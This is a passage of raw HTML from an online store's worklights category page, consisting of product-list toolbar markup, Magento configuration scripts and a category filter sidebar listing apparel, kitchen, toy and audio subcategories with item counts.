data-post='{"action":"https:\/\/www.jonesesnyc.com\/catalog\/product_compare\/add\/","data":{"product":"6651","uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div><div class="toolbar toolbar-products">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.jonesesnyc.com\/tools-home-improvement\/worklights.html","formKey":"ErnP4Mqt6VezJq0x","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">4</span> <span class="items_text">Items</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>     <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.jonesesnyc.com\/tools-home-improvement\/worklights.html","formKey":"ErnP4Mqt6VezJq0x","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option> <option value="108" >108</option></select></div><span class="limiter-text">per page</span></div> </div></div> <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "JONN\u002DDEWDCL043"
            }
        }
    }</script> </div>   <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jonesesnyc.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>   <script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }</script>  <script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }</script>  <div class="amshopby-filters-bottom-cms"></div> <script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Ftools\u002Dhome\u002Dimprovement\u002Fworklights.html",
                "currentCategoryId": 86,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}</script> <div data-am-js="js-init"><script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }</script></div>   <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> <script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }</script></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">       <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content">  <form data-amshopby-filter="category_ids" data-amshopby-filter-request-var="cat"><ul class="items am-filter-items-category_ids am-labels-folding -am-singleselect" > <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Apparel&#x20;&amp;amp&#x3B;&#x20;Accessories">  <a class="am-filter-item-6924aaf5c1702 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Apparel&#x20;&amp;amp&#x3B;&#x20;Accessories" title="Apparel&#x20;&amp;amp&#x3B;&#x20;Accessories" href="https://www.jonesesnyc.com/apparel-accessories.html"  >  <span class="label">Apparel &amp; Accessories</span>   <span class="count">80<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="156" type="radio" aria-label="Apparel&#x20;&amp;amp&#x3B;&#x20;Accessories"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Backpacks&#x2F;Duffels">  <a class="am-filter-item-6924aaf5c1dac amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Backpacks&#x2F;Duffels" title="Backpacks&#x2F;Duffels" href="https://www.jonesesnyc.com/apparel-accessories/backpacks-duffels.html"  >  <span class="label">Backpacks/Duffels</span>   <span class="count">6<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="158" type="radio" aria-label="Backpacks&#x2F;Duffels"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Belts">  <a class="am-filter-item-6924aaf5c219c amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Belts" title="Belts" href="https://www.jonesesnyc.com/apparel-accessories/belts.html"  >  <span class="label">Belts</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="172" type="radio" aria-label="Belts"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Big&#x20;&amp;amp&#x3B;&#x20;Tall">  <a class="am-filter-item-6924aaf5c2598 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Big&#x20;&amp;amp&#x3B;&#x20;Tall" title="Big&#x20;&amp;amp&#x3B;&#x20;Tall" href="https://www.jonesesnyc.com/apparel-accessories/big-tall.html"  >  <span class="label">Big &amp; Tall</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="161" type="radio" aria-label="Big&#x20;&amp;amp&#x3B;&#x20;Tall"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Headwear">  <a class="am-filter-item-6924aaf5c2983 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Headwear" title="Headwear" href="https://www.jonesesnyc.com/apparel-accessories/headwear.html"  >  <span class="label">Headwear</span>   <span class="count">13<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="162" type="radio" aria-label="Headwear"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Men&amp;&#x23;039&#x3B;s&#x20;Underwear">  <a class="am-filter-item-6924aaf5c2def amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Men&amp;&#x23;039&#x3B;s&#x20;Underwear" title="Men&amp;&#x23;039&#x3B;s&#x20;Underwear" href="https://www.jonesesnyc.com/apparel-accessories/men-s-underwear.html"  >  <span class="label">Men&#039;s Underwear</span>   <span class="count">7<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="171" type="radio" aria-label="Men&amp;&#x23;039&#x3B;s&#x20;Underwear"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Outerwear">  <a class="am-filter-item-6924aaf5c32c5 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Outerwear" title="Outerwear" href="https://www.jonesesnyc.com/apparel-accessories/outerwear.html"  >  <span class="label">Outerwear</span>   <span class="count">15<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="159" type="radio" aria-label="Outerwear"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Pens">  <a class="am-filter-item-6924aaf5c3727 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Pens" title="Pens" href="https://www.jonesesnyc.com/apparel-accessories/pens.html"  >  <span class="label">Pens</span>   <span class="count">6<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="96" type="radio" aria-label="Pens"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Socks">  <a class="am-filter-item-6924aaf5c3c25 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Socks" title="Socks" href="https://www.jonesesnyc.com/apparel-accessories/socks.html"  >  <span class="label">Socks</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="157" type="radio" aria-label="Socks"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Sunglasses">  <a class="am-filter-item-6924aaf5c416b amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Sunglasses" title="Sunglasses" href="https://www.jonesesnyc.com/apparel-accessories/sunglasses.html"  >  <span class="label">Sunglasses</span>   <span class="count">7<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="163" type="radio" aria-label="Sunglasses"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Wallets">  <a class="am-filter-item-6924aaf5c45de amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Wallets" title="Wallets" href="https://www.jonesesnyc.com/apparel-accessories/wallets.html"  >  <span class="label">Wallets</span>   <span class="count">12<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="160" type="radio" aria-label="Wallets"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Watches">  <a class="am-filter-item-6924aaf5c49b6 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Watches" title="Watches" href="https://www.jonesesnyc.com/apparel-accessories/watches.html"  >  <span class="label">Watches</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="90" type="radio" aria-label="Watches"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Home&#x20;&amp;amp&#x3B;&#x20;Kitchen">  <a class="am-filter-item-6924aaf5c4de2 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Home&#x20;&amp;amp&#x3B;&#x20;Kitchen" title="Home&#x20;&amp;amp&#x3B;&#x20;Kitchen" href="https://www.jonesesnyc.com/home-kitchen.html"  >  <span class="label">Home &amp; Kitchen</span>   <span class="count">379<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="5" type="radio" aria-label="Home&#x20;&amp;amp&#x3B;&#x20;Kitchen"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Bakeware">  <a class="am-filter-item-6924aaf5c52b2 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Bakeware" title="Bakeware" href="https://www.jonesesnyc.com/home-kitchen/bakeware.html"  >  <span class="label">Bakeware</span>   <span class="count">34<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="51" type="radio" aria-label="Bakeware"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Bar&#x20;&amp;amp&#x3B;&#x20;Drinkware">  <a class="am-filter-item-6924aaf5c56c8 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Bar&#x20;&amp;amp&#x3B;&#x20;Drinkware" title="Bar&#x20;&amp;amp&#x3B;&#x20;Drinkware" href="https://www.jonesesnyc.com/home-kitchen/bar-drinkware.html"  >  <span class="label">Bar &amp; Drinkware</span>   <span class="count">7<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="116" type="radio" aria-label="Bar&#x20;&amp;amp&#x3B;&#x20;Drinkware"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Cookware">  <a class="am-filter-item-6924aaf5c5aac amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Cookware" title="Cookware" href="https://www.jonesesnyc.com/home-kitchen/cookware.html"  >  <span class="label">Cookware</span>   <span class="count">53<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="50" type="radio" aria-label="Cookware"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Coffee&#x20;&amp;amp&#x3B;&#x20;Tea">  <a class="am-filter-item-6924aaf5c5eb4 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Coffee&#x20;&amp;amp&#x3B;&#x20;Tea" title="Coffee&#x20;&amp;amp&#x3B;&#x20;Tea" href="https://www.jonesesnyc.com/home-kitchen/coffee-tea.html"  >  <span class="label">Coffee &amp; Tea</span>   <span class="count">53<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="53" type="radio" aria-label="Coffee&#x20;&amp;amp&#x3B;&#x20;Tea"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Cutlery">  <a class="am-filter-item-6924aaf5c62a7 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Cutlery" title="Cutlery" href="https://www.jonesesnyc.com/home-kitchen/cutlery.html"  >  <span class="label">Cutlery</span>   <span class="count">143<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="52" type="radio" aria-label="Cutlery"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Dinnerware">  <a class="am-filter-item-6924aaf5c6784 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Dinnerware" title="Dinnerware" href="https://www.jonesesnyc.com/home-kitchen/dinnerware.html"  >  <span class="label">Dinnerware</span>   <span class="count">11<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="148" type="radio" aria-label="Dinnerware"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Gadgets&#x20;&amp;amp&#x3B;&#x20;Tools">  <a class="am-filter-item-6924aaf5c6c90 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Gadgets&#x20;&amp;amp&#x3B;&#x20;Tools" title="Gadgets&#x20;&amp;amp&#x3B;&#x20;Tools" href="https://www.jonesesnyc.com/home-kitchen/gadget-tools.html"  >  <span class="label">Gadgets &amp; Tools</span>   <span class="count">52<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="48" type="radio" aria-label="Gadgets&#x20;&amp;amp&#x3B;&#x20;Tools"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Juicers&#x20;&amp;amp&#x3B;&#x20;Blenders">  <a class="am-filter-item-6924aaf5c71a3 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Juicers&#x20;&amp;amp&#x3B;&#x20;Blenders" title="Juicers&#x20;&amp;amp&#x3B;&#x20;Blenders" href="https://www.jonesesnyc.com/home-kitchen/juicers-blenders.html"  >  <span class="label">Juicers &amp; Blenders</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="46" type="radio" aria-label="Juicers&#x20;&amp;amp&#x3B;&#x20;Blenders"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Knives">  <a class="am-filter-item-6924aaf5c76bf amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Knives" title="Knives" href="https://www.jonesesnyc.com/home-kitchen/knives.html"  >  <span class="label">Knives</span>   <span class="count">12<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="79" type="radio" aria-label="Knives"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Specialty&#x20;Appliances">  <a class="am-filter-item-6924aaf5c7a9c amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Specialty&#x20;Appliances" title="Specialty&#x20;Appliances" href="https://www.jonesesnyc.com/home-kitchen/specialty-appliances.html"  >  <span class="label">Specialty Appliances</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="44" type="radio" aria-label="Specialty&#x20;Appliances"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Toasters&#x20;&amp;amp&#x3B;&#x20;Ovens">  <a class="am-filter-item-6924aaf5c7ea7 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Toasters&#x20;&amp;amp&#x3B;&#x20;Ovens" title="Toasters&#x20;&amp;amp&#x3B;&#x20;Ovens" href="https://www.jonesesnyc.com/home-kitchen/toasters-ovens.html"  >  <span class="label">Toasters &amp; Ovens</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="43" type="radio" aria-label="Toasters&#x20;&amp;amp&#x3B;&#x20;Ovens"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Toys&#x20;&amp;amp&#x3B;&#x20;Games">  <a class="am-filter-item-6924aaf5c82a3 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Toys&#x20;&amp;amp&#x3B;&#x20;Games" title="Toys&#x20;&amp;amp&#x3B;&#x20;Games" href="https://www.jonesesnyc.com/toys-games.html"  >  <span class="label">Toys &amp; Games</span>   <span class="count">217<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="67" type="radio" aria-label="Toys&#x20;&amp;amp&#x3B;&#x20;Games"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Board&#x20;Games">  <a class="am-filter-item-6924aaf5c86fc amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Board&#x20;Games" title="Board&#x20;Games" href="https://www.jonesesnyc.com/toys-games/board-party-games.html"  >  <span class="label">Board Games</span>   <span class="count">76<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="111" type="radio" aria-label="Board&#x20;Games"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Indoor&#x20;Games">  <a class="am-filter-item-6924aaf5c8ac4 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Indoor&#x20;Games" title="Indoor&#x20;Games" href="https://www.jonesesnyc.com/toys-games/indoor-games.html"  >  <span class="label">Indoor Games</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="152" type="radio" aria-label="Indoor&#x20;Games"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Outdoor&#x20;Games">  <a class="am-filter-item-6924aaf5c8ec7 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Outdoor&#x20;Games" title="Outdoor&#x20;Games" href="https://www.jonesesnyc.com/toys-games/outdoor.html"  >  <span class="label">Outdoor Games</span>   <span class="count">7<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="151" type="radio" aria-label="Outdoor&#x20;Games"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Plush">  <a class="am-filter-item-6924aaf5c9253 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Plush" title="Plush" href="https://www.jonesesnyc.com/toys-games/plush.html"  >  <span class="label">Plush</span>   <span class="count">8<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="113" type="radio" aria-label="Plush"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Puzzles">  <a class="am-filter-item-6924aaf5c95c9 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Puzzles" title="Puzzles" href="https://www.jonesesnyc.com/toys-games/puzzles.html"  >  <span class="label">Puzzles</span>   <span class="count">78<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="150" type="radio" aria-label="Puzzles"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Toys">  <a class="am-filter-item-6924aaf5c9929 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Toys" title="Toys" href="https://www.jonesesnyc.com/toys-games/toys.html"  >  <span class="label">Toys</span>   <span class="count">44<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="154" type="radio" aria-label="Toys"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Audio&#x20;&amp;amp&#x3B;&#x20;Music">  <a class="am-filter-item-6924aaf5c9ce4 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Audio&#x20;&amp;amp&#x3B;&#x20;Music" title="Audio&#x20;&amp;amp&#x3B;&#x20;Music" href="https://www.jonesesnyc.com/audio-music.html"  >  <span class="label">Audio &amp; Music</span>   <span class="count">86<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="3" type="radio" aria-label="Audio&#x20;&amp;amp&#x3B;&#x20;Music"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Drums">  <a class="am-filter-item-6924aaf5ca246 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Drums" title="Drums" href="https://www.jonesesnyc.com/audio-music/drums.html"  >  <span class="label">Drums</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="108" type="radio" aria-label="Drums"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Guitars">  <a class="am-filter-item-6924aaf5ca676 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Guitars" title="Guitars" href="https://www.jonesesnyc.com/audio-music/guitars.html"  >  <span class="label">Guitars</span>   <span class="count">16<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="103" type="radio" aria-label="Guitars"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Headphones">  <a class="am-filter-item-6924aaf5caa21 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Headphones" title="Headphones" href="https://www.jonesesnyc.com/audio-music/headphones.html"  >  <span class="label">Headphones</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="8" type="radio" aria-label="Headphones"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Keyboards">  <a class="am-filter-item-6924aaf5cada2 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Keyboards" title="Keyboards" href="https://www.jonesesnyc.com/audio-music/keyboards.html"  >  <span class="label">Keyboards</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="104" type="radio" aria-label="Keyboards"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Lighting&#x20;&amp;amp&#x3B;&#x20;Effects">  <a class="am-filter-item-6924aaf5cb168 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Lighting&#x20;&amp;amp&#x3B;&#x20;Effects" title="Lighting&#x20;&amp;amp&#x3B;&#x20;Effects" href="https://www.jonesesnyc.com/audio-music/lighting-effects.html"  >  <span class="label">Lighting &amp; Effects</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="109" type="radio" aria-label="Lighting&#x20;&amp;amp&#x3B;&#x20;Effects"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Microphones">  <a class="am-filter-item-6924aaf5cb56d amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Microphones" title="Microphones" href="https://www.jonesesnyc.com/audio-music/microphones.html"  >  <span class="label">Microphones</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="105" type="radio" aria-label="Microphones"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Mixers">  <a class="am-filter-item-6924aaf5cb9e0 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Mixers" title="Mixers" href="https://www.jonesesnyc.com/audio-music/mixers.html"  >  <span class="label">Mixers</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="106" type="radio" aria-label="Mixers"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Music&#x20;Accessories">  <a class="am-filter-item-6924aaf5cbd5b amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Music&#x20;Accessories" title="Music&#x20;Accessories" href="https://www.jonesesnyc.com/audio-music/music-accessories.html"  >  <span class="label">Music Accessories</span>   <span class="count">31<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="110" type="radio" aria-label="Music&#x20;Accessories"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Podcasting">  <a class="am-filter-item-6924aaf5cc104 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Podcasting" title="Podcasting" href="https://www.jonesesnyc.com/audio-music/podcasting.html"  >  <span class="label">Podcasting</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="155" type="radio" aria-label="Podcasting"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Recording&#x20;Devices">  <a class="am-filter-item-6924aaf5cc498 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Recording&#x20;Devices" title="Recording&#x20;Devices" href="https://www.jonesesnyc.com/audio-music/recording-devices.html"  >  <span class="label">Recording Devices</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="21" type="radio" aria-label="Recording&#x20;Devices"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Speakers">  <a class="am-filter-item-6924aaf5cc82c amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Speakers" title="Speakers" href="https://www.jonesesnyc.com/audio-music/speakers.html"  >  <span class="label">Speakers</span>   <span class="count">10<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="9" type="radio" aria-label="Speakers"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
